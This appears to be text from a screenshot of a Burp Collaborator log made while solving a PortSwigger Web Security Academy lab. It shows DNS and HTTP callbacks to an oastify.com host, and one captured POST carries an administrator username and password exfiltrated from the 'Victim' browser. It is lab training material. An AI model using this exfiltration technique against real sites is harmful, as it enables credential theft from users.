 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2024-May-31 19:33:39.310 UTC DNS z22qq0a6juxd4ogtq67xb2e61x7ovjj8 3.251.104.171
2 2024-May-31 19:33:39.310 UTC DNS z22qq0a6juxd4ogtq67xb2e61x7ovjj8 3.251.104.54
3 2024-May-31 19:33:39.310 UTC DNS z22qq0a6juxd4ogtq67xb2e61x7ovjj8 3.251.104.171
4 2024-May-31 19:33:39.310 UTC DNS z22qq0a6juxd4ogtq67xb2e61x7ovjj8 3.251.104.54
5 2024-May-31 19:33:39.356 UTC HTTP z22qq0a6juxd4ogtq67xb2e61x7ovjj8 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: z22qq0a6juxd4ogtq67xb2e61x7ovjj8.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0afb00dd039384bb81eb435000c7008c.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afb00dd039384bb81eb435000c7008c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:l3727agar6s0uz29al5h
Search 0
Event log All issues (72)